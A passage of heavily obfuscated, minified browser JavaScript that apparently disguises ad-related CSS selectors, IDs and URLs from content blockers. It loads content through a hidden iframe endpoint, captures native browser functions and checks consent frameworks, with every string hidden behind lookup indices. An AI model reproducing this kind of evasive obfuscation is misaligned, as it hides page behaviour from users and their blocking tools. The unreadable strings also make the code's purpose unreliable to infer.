t=r;if(!this[t(478)]())return!1;try{return window[t(3134)][t(4097)][t(565)],!1}catch(t){return!0}}static[r(1433)](t){const e=r,n=e(521);let o=t[n];return o||(o=a.A[e(754)](),t[n]=o),o}static[r(3042)](t){const e=r,n=document[e(1308)](e(3783)),o=s.A[e(2804)]()[e(1987)][e(2804)][e(3562)](t);for(let t=0;t<o[e(667)];t++){const r=o[t];s.A[e(2804)]()[e(3422)][e(3562)](n,r[e(3825)],r[e(3071)])}return s.A[e(2804)]()[e(3048)][e(1484)][e(3562)](n,s.A[e(2804)]()[e(3048)][e(2804)][e(3562)](t)),n}static[r(692)](t,e){const n=r;e[n(2028)]?s.A[n(2804)]()[n(3521)][n(3562)](e[n(1379)],t,e[n(2028)]):s.A[n(2804)]()[n(3535)][n(3562)](e[n(1379)],t)}static async[r(3080)](t,e){const n=r;if(s.A[n(2804)]()[n(1963)][n(3562)](t,n(2219))&&!s.A[n(2804)]()[n(1963)][n(3562)](t,n(1756))){const r=(0,c.c)((e=>{const r=n;s.A[r(2804)]()[r(3818)][r(3562)](t,r(2283),(()=>{e()})),s.A[r(2804)]()[r(3818)][r(3562)](t,r(3847),(()=>{e()}))}));return e[n(4010)][n(1626)](t,e),r}return e[n(4010)][n(1626)](t,e),(0,c.c)((t=>t()))}static async[r(1662)](t,e){const n=r;if(s.A[n(2804)]()[n(1963)][n(3562)](e,n(2219))&&!s.A[n(2804)]()[n(1963)][n(3562)](e,n(1756))){const r=(0,c.c)((t=>{const r=n;s.A[r(2804)]()[r(3818)][r(3562)](e,r(2283),(()=>{t()})),s.A[r(2804)]()[r(3818)][r(3562)](e,r(3847),(()=>{t()}))}));return s.A[n(2804)]()[n(3535)][n(3562)](t,e),r}return s.A[n(2804)]()[n(3535)][n(3562)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3120),void 0)},1221:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(992)](t){this[r(2112)]=t}static[r(2804)](t){const e=r;let n=!(arguments[e(667)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(667)]>2&&void 0!==arguments[2]?arguments[2]:e(2975);try{return n&&(t=a(t)),window[o][e(3087)](t)}catch(t){return""}}static[r(1484)](t,e){const n=r;let o=!(arguments[n(667)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(667)]>3&&void 0!==arguments[3]?arguments[3]:n(2975);try{if(o&&(t=a(t)),!this[n(2112)])return window[s][n(3899)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2O;try{var s,a;await function(){const t=a2O;let e=arguments[t(667)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(2644)](),s=()=>{const t=o;t(1709)!=typeof window[t(1334)]?Date[t(2644)]()-i>e?r(new Error(t(474))):setTimeout(s,50):n(window[t(1334)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(3803)!==t[o(2059)]&&o(1630)!==t[o(2059)]||e&&!t[o(3559)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1334)])||void 0===i||i[r(3562)](s,r(1543),2,(()=>{}),t[r(2264)])}catch{}n(t)}};null===(s=(a=window)[o(1334)])||void 0===s||s[o(3562)](a,o(3752),2,u),setTimeout((()=>{c||r(new Error(o(3226)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2O;var n,r;return!!(null!==(n=null===(r=t[e(3908)])||void 0===r?void 0:r[e(976)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(551));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(667)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(2644)](),s=()=>{const t=o;t(1709)!=typeof window[t(3791)]?Date[t(2644)]()-i>e?r(new Error(t(908))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3791)])||void 0===r||r[e(3562)](o,e(3752),((t,r)=>{const o=e;r&&t&&(o(3149)===t[o(4152)]||o(4025)===t[o(4152)])&&n(t)})),null===(i=(s=window)[e(3791)])||void 0===i||i[e(3562)](s,e(1113),((t,r)=>{r&&t&&n({eventName:e(932),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2106)](t)}return{result:await Promise[r(854)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(3899)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1928)]((t=>{}))}catch(t){}}static[r(3768)](t){const e=r;let n=!(arguments[e(667)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(667)]>2&&void 0!==arguments[2]?arguments[2]:e(2975);try{return n&&(t=a(t)),window[o][e(3583)](t)}catch(t){}}}(0,o.A)(s,r(2112),!1);const a=t=>""[r(3286)](window[r(4097)][r(3095)],r(3179))[r(3286)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2O;window[t(3752)](t(1292),i)}function a(){const t=a2O;window[t(1543)](t(1292),i)}},2997:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1143)](HTMLIFrameElement[r(3850)],r(3963)),XMLHttpRequest_open:()=>a(window,r(4012),r(2933)),Window_decodeURIComponent:()=>a(window,r(922),r(2352)),Window_fetch:()=>a(window,r(922),r(964)),Element_setAttribute:()=>a(window,r(3686),r(3161)),EventTarget_addEventListener:()=>a(window,r(2318),r(3752))},i=r(2042)+window[r(2805)](window[r(4097)][r(565)]),s={get(){return this[r(1815)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3195)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1746)===e[o(4029)]()?t[n]:o(1740)===e?null===(i=t[o(1740)])||void 0===i?void 0:i[n]:o(2861)===e?null===(s=t[o(2861)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3850)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2O,n=(e,n)=>{t(e,n)};return n[e(3730)]=()=>e(3104),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2O;this[n(744)]=t,this[n(2402)]=e}}class s{static[r(473)](t,e){const n=r;let s=arguments[n(667)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2113)]=t=>{const e=a;4===n[e(2065)]&&r(new i(n[e(744)],n[e(2743)]))},n[a(2933)](t,e),n[a(818)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2O;if(null===s){s=document[e(1308)](e(3340)),s[e(2448)][e(2739)](e(3527),"0"),s[e(2448)][e(2739)](e(3204),"0"),s[e(2448)][e(2739)](e(1714),e(2937)),s[e(2448)][e(2739)](e(2999),e(1800)),o.A[e(2804)]()[e(3422)][e(3562)](s,e(1462),e(1185));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3232)]+e(4221),endpoint:r.A[e(3232)]});o.A[e(2804)]()[e(3422)][e(3562)](s,e(2098),e(3943)[e(3286)](n,e(2188)));const c=t=>{const n=e;n(3082)===t[n(3664)][n(1773)]&&(a=!0,window[n(1543)](n(1027),c))};window[e(3752)](e(1027),c),document[e(3586)][e(3558)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2O,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2804)]()[i(3808)][i(2804)][i(3562)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(4191)][i(590)]=t=>{n(t[i(3664)])},l[i(1990)]({type:i(2539),src:e},"*",[u[i(2863)]])}))},8110:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(2494),r(2186),r(3885),r(3450),r(1291),r(1474),r(2833),r(630),r(1120),r(3600),r(923),r(1400),r(2082),r(1564),r(3866),r(1288),r(4134),r(3551),r(2266),r(3956),r(1398),r(1500),r(1547),r(4040),r(1696),r(3164),r(2976),r(2462),r(1251),r(2290),r(1233),r(1437),r(3078),r(1948),r(2561),r(1337),r(1615),r(3304),r(2581),r(1634),r(2538),r(2036),r(2878),r(4026),r(3926),r(3299),r(2949),r(2920),r(2784),r(1951),r(3007),r(4150),r(3866),r(798),r(2129),r(1671),r(1507),r(612),r(1604),r(3925),r(2420),r(3467),r(3064),r(2496),r(3742),r(1003),r(1252),r(2158),r(1877),r(2444),r(3612),r(2354),r(707),r(2567),r(3750),r(2604),r(1483),r(2054),r(3411),r(2701),r(2036),r(2993),r(4106),r(1160),r(1347),r(1774),r(2513),r(1173),r(2615),r(2334),r(1923),r(1605),r(3584),r(2869),r(868),r(3021),r(2174),r(2231),r(3188),r(1225),r(534),r(3293),r(4172),r(1215),r(3024),r(2624),r(2864),r(1235),r(1809),r(1376),r(2337),r(2747),r(1547),r(2795),r(1716),r(3246),r(2269),r(829),r(1781),r(4182),r(1609),r(3358),r(4176),r(564),r(3466),r(3687),r(550),r(2697),r(3107),r(2071),r(1481),r(2623),r(625),r(1520),r(3936),r(3209),r(2315),r(2906),r(1536),r(4235),r(3406),r(1206),r(3651),r(1533),r(2671),r(1573),r(3855),r(1799),r(3110),r(1722),r(3320),r(3929),r(3491),r(3054),r(3876),r(732),r(3858),r(1729),r(2922),r(802),r(2381),r(3665),r(1222),r(2796),r(1126),r(4023),r(4200),r(2419),r(2172),r(1643),r(4231),r(2984),r(944),r(788),r(1770),r(2525),r(2831),r(3528),r(1706),r(2344),r(1525),r(804),r(2421),r(809),r(3590),r(3977),r(2282),r(2886),r(3728),r(2124),r(3251),r(2417),r(1608),r(4091),r(2528),r(1965),r(3999),r(778),r(2156),r(2563),r(809),r(869),r(3297),r(3044),r(2061),r(838),r(665),r(2139),r(1649),r(3124),r(638),r(1731),r(1051),r(3326),r(3868),r(3909),r(2383),r(1983),r(783),r(1468),r(2586),r(2760),r(2022),r(1955),r(2868),r(3248),r(2649),r(3330),r(3264),r(3794),r(2509),r(2514),r(3907),r(895),r(2908),r(1420),r(4168),r(2724),r(3497),r(3421),r(3729),r(3546),r(2848),r(3228),r(1685),r(3557),r(1002),r(1121),r(2619),r(483),r(2312),r(3470),r(2682),r(3958),r(503),r(3990),r(4081),r(1344),r(1469),r(497),r(3325),r(1945),r(2953),r(489),r(4189),r(3991),r(2986),r(4218),r(2655),r(1850),r(1192),r(3667),r(2299)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1898),r(605),r(2471),r(2823),r(2820),r(1085),"Ad",r(3147),r(4007),r(921),r(3383),r(2829),r(1648),r(3106),r(1823),r(1529),r(2157),r(3709),r(1310),r(3010),r(755),r(4068),r(1623),r(2464),r(1471),r(4062),r(1949),r(637),r(1249),r(3181),r(3344),r(1107),r(1538),r(2753),r(1114),r(3333),r(4056),r(4014),r(2629),r(4043),r(3544),r(1571),r(1455),r(1721),r(563),r(3854),r(3478),r(1116),r(727),r(3317),r(2718),r(2177),r(1203),r(1874),r(1969),r(699),r(1170),r(1826)],c=["ad",r(3152),"Ad",r(1021)],l=[r(2676),r(2546),r(3891)],u=[],d=[{key:r(1869),value:[r(3377)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1641)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3751)])&&void 0!==h?h:[]][e(4058)]((t=>e(4055)!==t)),k=[...s,...null!=t&&t[e(2136)]?[new RegExp(t[e(2136)][e(970)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(681)])&&void 0!==f?f:[]],O=[...null!==(m=null==t?void 0:t[e(2616)])&&void 0!==m?m:[]],E={id:[{type:e(1664),value:e(4011)},{type:e(1664),value:e(830)},{type:e(1664),value:e(3356)},...null!==(p=null==t||null===(g=t[e(2672)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(597),value:e(2108)},...null!==(w=null==t||null===(b=t[e(2672)])||void 0===b?void 0:b[e(3302)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(967)])&&void 0!==y?y:[]],M=t=>t[e(1374)](/[.*+?^${}()|[\]\\]/g,e(2998)),S=new RegExp([...x[e(2119)](M),...v[e(2119)]((t=>"\\b"[e(3286)](M(t),"\\b"))),...z[e(2119)](M),...A[e(2119)](M),...k[e(2119)]((t=>t[e(2166)]))][e(970)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(970)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:O,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(669)][n(2094)](e)&&!t[n(1128)][n(2637)](e)||t[n(2672)].id[n(4202)]((t=>n(597)===t[n(1773)]?t[n(3071)]===e:n(1664)===t[n(1773)]?e[n(2094)](t[n(3071)]):void t[n(1773)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3442)][n(4202)]((t=>i[n(1862)][n(2822)](t)))&&!t[n(3802)][n(4202)]((t=>t[n(2637)](i[n(565)])))||t[n(2672)][n(3302)][n(4202)]((t=>n(597)===t[n(1773)]?t[n(3071)]===i[n(565)]:n(1664)===t[n(1773)]?i[n(565)][n(2094)](t[n(3071)]):void 0)))}function p(t,e){const n=r;return e[n(2027)](n(880))&&t[n(967)][n(2094)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2048)][o(4202)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2094)](n)}))}function w(t,e){const n=r;return!!(e[n(3618)]("id")&&f(t,e.id)||e[n(3618)](n(2700))&&f(t,e[n(754)])||e[n(3618)](n(2219))&&m(t,e[n(4161)](n(2219)))||e[n(3618)](n(565))&&m(t,e[n(4161)](n(565))))}function b(t,e){const n=r;return t[n(681)][n(4202)]((t=>t[n(4029)]()===e[n(4029)]()))}function y(t,e){const n=r;return t[n(3252)][n(2637)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2O;let n=arguments[e(667)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3726)]("")[e(2119)]((t=>n[e(831)][e(2094)](t)?String[e(2994)](n[e(3036)])+i(n[e(831)],n[e(3427)],t):n[e(1652)][e(2094)](t)?String[e(2994)](n[e(2946)])+i(n[e(1652)],n[e(1915)],t):i(n[e(554)],n[e(3589)],t)))[e(970)]("")},decode:t=>{const e=a2O,n=(0,r.i7)(t[e(2971)](0,4));if(!n)throw new Error(e(3056)+t);const o=t[e(2971)](4);let i=0;return o[e(3726)]("")[e(2119)]((t=>{const r=e;if(0==i&&t===String[r(2994)](n[r(3036)]))return i=1,"";if(0==i&&t===String[r(2994)](n[r(2946)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3427)][r(2094)](t)?s(n[r(831)],n[r(3427)],t):s(n[r(554)],n[r(3589)],t)+t;if(2==e)return n[r(1915)][r(2094)](t)?s(n[r(1652)],n[r(1915)],t):s(n[r(554)],n[r(3589)],t)+t;throw new Error(r(2463)+e)}return s(n[r(554)],n[r(3589)],t)}))[e(970)]("")}};function i(t,e,n){const r=a2O;if(1!==n[r(667)])throw new Error(r(988));return t[r(2094)](n)?e[t[r(814)](n)]:n}function s(t,e,n){const r=a2O;if(1!==n[r(667)])throw new Error(r(988));return e[r(2094)](n)?t[e[r(814)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2O;return t?d[e(2485)]((e=>e.id===t)):o.A[e(3771)]?l[0]:i.A[e(1919)](l)}const a=()=>l[l[r(667)]-1];function c(t){const e=r,n=[e(3644),e(3272),e(3073),e(1335),e(2111),e(3714),e(3125),e(3319),e(934)],o={};for(let r=0;r<n[e(667)];r++){const i=t[r];o[atob(n[r])]=e(2058)==typeof i?atob(i):i}return o}const l=[[r(2932),r(2579),r(2713),117,r(3775),r(751),57,r(1847),r(1882)],[r(2429),r(1863),r(3003),117,r(800),r(1988),115,r(634),r(3813)],[r(653),r(3913),r(1343),97,r(2422),r(3074),114,r(2963),r(2474)],[r(2069),r(2180),r(3532),106,r(3595),r(1384),53,r(1782),r(3339)]][r(2119)]((t=>c(t))),u=[[r(2817),r(3436),r(2154),119,r(3703),r(3328),102,r(666),r(3093)],[r(3407),r(3176),r(2479),57,r(644),r(3132),101,r(1768),r(3727)],[r(3940),r(907),r(3046),102,r(3446),r(3719),56,r(913),r(535)],[r(1577),r(813),r(2790),97,r(749),r(2840),115,r(2818),r(1365)],[r(2800),r(2856),r(3139),121,r(2750),r(770),110,r(938),r(1625)],[r(1744),r(3365),r(4139),118,r(3518),r(2964),115,r(2386),r(3950)],[r(2810),r(3352),r(3561),112,r(2580),r(1284),114,r(1551),r(695)],[r(2215),r(544),r(3670),107,r(1989),r(1597),104,r(2954),r(2091)],[r(1127),r(3824),r(968),115,r(3616),r(820),104,r(1413),r(492)],[r(4032),r(1669),r(2775),97,r(4005),r(828),101,r(877),r(3708)],[r(585),r(1168),r(3350),106,r(1230),r(1833),107,r(2685),r(3863)],[r(4195),r(1436),r(3501),102,r(730),r(3263),57,r(3553),r(1614)],[r(2017),r(3623),r(3691),103,r(4197),r(3239),97,r(529),r(2364)],[r(3053),r(4227),r(2443),56,r(2911),r(2340),49,r(2259),r(2841)],[r(2535),r(3111),r(1996),111,r(3165),r(1318),104,r(1783),r(1766)],[r(2004),r(2223),r(870),107,r(2536),r(2792),50,r(4075),r(1476)]][r(2119)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3499),r(1297),r(2596),r(1302),r(766),r(768),r(3322),r(4084),r(2752),r(1195),r(1699),r(1889),r(3576),r(936),r(3982),r(1389),r(1633),r(3739),r(2732),r(853),r(2559),r(3229),r(3570),r(1593),r(2159),r(509),r(2311),r(555),r(721),r(2145),r(2812),r(1287),r(3807),r(524),r(4048),r(1546),r(3261),r(927),r(2066),r(3016),r(4071),r(2995),r(4066),r(1231),r(1274),r(3723),r(1301),r(2363),r(637),r(1528),r(3369),r(705),r(519),r(4036),r(3062),r(1286),r(4050)];function c(t){return void 0===t?-1:a[r(814)](t)}function l(t){const e=r,n=i.A[e(3946)](t),o=s.A[e(754)](),a=n[e(1374)](e(4230),'"'[e(3286)](o,'"')),c=JSON[e(1254)](a);return c[e(2056)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(4097)][e(1137)]+window[e(4097)][e(538)])[e(2094)](e(1967))||e(986)===o.A[e(2804)](e(3055),!1)||e(2929)!==o.A[e(2804)](e(3055),!1)&&Math[e(3476)]()<t}function d(t){const e=r;try{if(!window[e(3217)]||!(e(1448)in window[e(3217)]))return!1;const n=window[e(3217)][e(1448)];return!(!n[e(2925)]||!n[e(2181)])&&n[e(2925)]/n[e(2181)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2094)](r(3527))||t[r(2094)](r(3204))?t=(t=(t=(t=t[r(1374)](/(^width\s*:)/g,r(2512)))[r(1374)](/([^-]width\s*:)/g,r(2512)))[r(1374)](/(^height\s*:)/g,r(2512)))[r(1374)](/([^-]height\s*:)/g,r(2512)):t,i=t=>t[r(2094)](r(3527))||t[r(2094)](r(3204))?t=(t=(t=(t=t[r(1374)](/(^width\s*:)   /g,"$1"))[r(1374)](/([^-]width\s*:)   /g,"$1"))[r(1374)](/(^height\s*:)   /g,"$1"))[r(1374)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2O;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3232)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2665),context:e(1914),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1104),context:r(1914)}),h=r(683)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2804)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2665),context:e(2243),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1484)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3232)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2665),context:e(2327),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2822)](";")&&!h[e(2822)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1104),context:e(2327)});return t[e(2822)](";")&&!n[e(2822)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3232)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3071),direction:e(2665),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1104),context:r(3071)});function v(t,e,n){const o=r,i=s.z1[o(667)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(2971)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(2971)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2665)===t[e(703)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3232)],isPageLevel:l}=t;u=n=>t[e(2572)]&&!t[e(2572)](n)?n:(0,s.md)(n[e(3726)]("\\")[e(970)](""),o),d=function(s){const a=e;let u=arguments[a(667)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3675)];return s[a(2027)]("{{")&&s[a(2822)]("}}")?s:s[a(2027)](".")&&!s[a(2027)]("./")&&!s[a(2027)](a(2715))||s[a(2027)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(2572)],attributeFilter:t[a(718)]}):t[a(2942)]&&!t[a(2942)](s)?s:(l&&u===i.MN[a(1345)]&&(u=i.MN[a(4067)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(565)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(718)]&&!t[e(718)](n)?n:e(880)[e(3286)]((0,s.md)(n[e(2971)](5),o)[e(4029)]()),f=n=>t[e(3137)]&&t[e(3137)](n)?e(1181)+(0,s.md)(n[e(4029)](),o):n}else e(1104)===t[e(703)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(4205)]:t,h=t=>(0,s._)(t[e(2971)](5))?e(880)+(0,s.ks)(t[e(2971)](5)[e(4029)]()):t,f=t=>t[e(2027)](e(1181))&&(0,s._)(t[e(2971)](3))?(0,s.ks)(t[e(2971)](3)):t):e(496)===t[e(703)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1865)])[r(565)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(2131)](n);const b=m[r(667)]>=3&&r(793)===m[m[r(667)]-3][r(3825)];if(r(2187)===n[r(1773)])n[r(3825)]=u(n[r(3825)]);else if(r(3744)===n[r(1773)])n[r(3825)]=u(n[r(3825)]);else if(r(3047)===n[r(1773)]&&r(3568)===n[r(3825)][r(1773)]&&n[r(3825)][r(3825)][r(2027)](r(880)))n[r(3825)][r(3825)]=h(n[r(3825)][r(3825)]);else if(r(3047)!==n[r(1773)]||r(3568)!==n[r(3825)][r(1773)]||"id"!==n[r(3825)][r(3825)]&&r(2874)!==n[r(3825)][r(3825)]&&r(1219)!==n[r(3825)][r(3825)]||r(476)!==(null===(o=n[r(3071)])||void 0===o?void 0:o[r(1773)]))if(r(3047)!==n[r(1773)]||r(3568)!==n[r(3825)][r(1773)]||r(3527)!==n[r(3825)][r(3825)]&&r(3204)!==n[r(3825)][r(3825)]||r(476)!==(null===(s=n[r(3071)])||void 0===s?void 0:s[r(1773)]))if(r(3047)===n[r(1773)]&&r(3568)===n[r(3825)][r(1773)]&&r(2448)===n[r(3825)][r(3825)]&&r(476)===(null===(a=n[r(3071)])||void 0===a?void 0:a[r(1773)])&&(n[r(3071)][r(3071)][r(2094)](r(3527))||n[r(3071)][r(3071)][r(2094)](r(3204)))){if(r(2665)===t[r(703)]){const t=(0,c.e)(n[r(3071)][r(3071)]);t!==n[r(3071)][r(3071)]&&(n[r(3071)][r(3071)]=n[r(3071)][r(3071)]+", "+t)}else if(r(1104)===t[r(703)]){const t=(0,c.H)(n[r(3071)][r(3071)]);t!==n[r(3071)][r(3071)]&&(n[r(3071)][r(3071)]=t)}}else if(r(3047)===n[r(1773)]&&r(3568)===n[r(3825)][r(1773)]&&r(2219)===n[r(3825)][r(3825)]&&r(476)===(null===(l=n[r(3071)])||void 0===l?void 0:l[r(1773)]))r(2665)===t[r(703)]?n[r(3071)][r(3071)]=v(n[r(1917)],n[r(3071)][r(3071)],u):n[r(3071)][r(3071)]=u(n[r(3071)][r(3071)]);else if(r(3047)===n[r(1773)]&&r(3568)===n[r(3825)][r(1773)]&&"id"===n[r(3825)][r(3825)]&&r(3568)===(null===(p=n[r(3071)])||void 0===p?void 0:p[r(1773)]))r(2665)===t[r(703)]?n[r(3071)][r(3825)]=v(n[r(1917)],n[r(3071)][r(3825)],u):n[r(3071)][r(3825)]=u(n[r(3071)][r(3825)]);else if(r(3047)===n[r(1773)]&&r(3568)===n[r(3825)][r(1773)]&&r(3869)===n[r(3825)][r(3825)]&&r(3568)===(null===(g=n[r(3071)])||void 0===g?void 0:g[r(1773)]))t[r(703)],n[r(3825)][r(3825)]=u(n[r(3825)][r(3825)]);else if(r(3047)===n[r(1773)]&&r(3568)===n[r(3825)][r(1773)]&&r(2700)===n[r(3825)][r(3825)]&&r(476)===(null===(w=n[r(3071)])||void 0===w?void 0:w[r(1773)]))r(2665)===t[r(703)]?n[r(3071)][r(3071)]=v(n[r(1917)],n[r(3071)][r(3071)],u):n[r(3071)][r(3071)]=u(n[r(3071)][r(3071)]);else if(b&&r(476)===n[r(1773)])n[r(3071)]=d(n[r(3071)],i.MN[r(1345)]);else if(r(3675)===n[r(1773)])n[r(3071)]=d(n[r(3071)],b?i.MN[r(1345)]:i.MN[r(3675)]);else if(r(3171)===n[r(1773)])n[r(1149)][r(2126)][r(1001)]((e=>{const n=r;n(2390)===e[n(1773)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2637)](e[n(3071)])&&(e[n(3071)]=x({...t,stylesheet:e[n(3071)],context:n(1914)}))}));else if(r(2390)===n[r(1773)]&&n[r(3071)][r(1154)]()[r(2027)](r(3658))&&n[r(3071)][r(1154)]()[r(2822)](")")){const t=n[r(3071)][r(1154)]()[r(2971)](4,-1)[r(1154)](),e=t[r(3051)](/^'(.*)'$/),o=t[r(3051)](/^"(.*)"$/);let s="";s=e?"'"[r(3286)](d(e[1],i.MN[r(3675)]),"'"):o?'"'[r(3286)](d(o[1],i.MN[r(3675)]),'"'):d(t,i.MN[r(3675)]),n[r(3071)]=n[r(3071)][r(1374)](t,s)}else r(1188)===n[r(1773)]&&(n[r(3825)]=f(n[r(3825)]));else r(2665)===t[r(703)]?n[r(3071)][r(3071)]=r(2979)+n[r(3071)][r(3071)]:n[r(3071)][r(3071)]=n[r(3071)][r(3071)][r(2027)](r(2979))?n[r(3071)][r(3071)][r(2971)](3):n[r(3071)][r(3071)];else 